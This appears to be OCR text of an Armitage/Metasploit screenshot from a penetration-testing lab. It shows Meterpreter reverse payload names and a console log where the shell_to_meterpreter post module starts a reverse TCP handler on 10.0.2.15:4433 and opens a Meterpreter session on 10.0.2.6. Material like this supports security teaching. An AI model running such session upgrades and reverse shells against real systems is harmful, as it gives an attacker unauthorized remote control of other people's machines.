 Armitage
Armitage View Hosts Attacks Workspaces Help
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
post
multi
manage
shell_to_meterpreter
windows
manage
multi_meterpreter_inject
meterpreter
10.0.2.6
10.0.2.2
10.0.2.1
Console X nmap X Hail Mary X Hail Mary X multi/manage/shell_to_meterpreter X
SESSION => 1
msf post(multi/manage/shell_to_meterpreter) > set HANDLER true
HANDLER => true
msf post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 551.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.2.15:4433
[*] Sending stage (861480 bytes) to 10.0.2.6
[*] Meterpreter session 7 opened (10.0.2.15:4433 -> 10.0.2.6:35359) at 2020-03-29
13:24:07 -0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf post(multi/manage/shell_to_meterpreter) >